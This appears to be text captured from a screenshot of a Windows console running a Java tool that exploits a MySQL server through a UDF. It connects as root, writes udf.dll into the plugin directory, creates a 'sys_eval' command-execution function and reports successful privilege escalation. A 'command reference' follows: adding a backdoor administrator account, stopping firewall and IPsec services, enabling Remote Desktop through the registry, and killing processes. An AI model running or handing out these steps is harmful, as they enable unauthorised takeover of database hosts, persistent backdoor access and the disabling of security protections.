 C:\WINDOWS\system32\cmd.exe - java -jar F:\udf.jar 106.12.130.215 root root
C:\Users\cool>java -jar F:\udf.jar 106.12.130.215 root root
正在尝试连接数据库...
连接成功, 获取插件目录...
插件目录: C:\phpstudy\MySQL\lib\plugin\
尝试写udf.dll文件到mysql插件目录...
写入成功, 创建命令执行函数...
函数创建完毕, 尝试执行whoami命令....
cmd执行回显: instance-rdxspi\cool
提权完毕! 创建的函数名字为: sys_eval
命令参考:
net user justfun justfun /add
net localgroup administrators justfun /add
net stop policyagen
net stop sharedaccess
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netstat -ano
tasklist -svc
taskkill /im test.exe /f
...
C:\PHPSTUDY\MYSQL\DATA> whoami
instance-rdxspi\cool
C:\PHPSTUDY\MYSQL\DATA>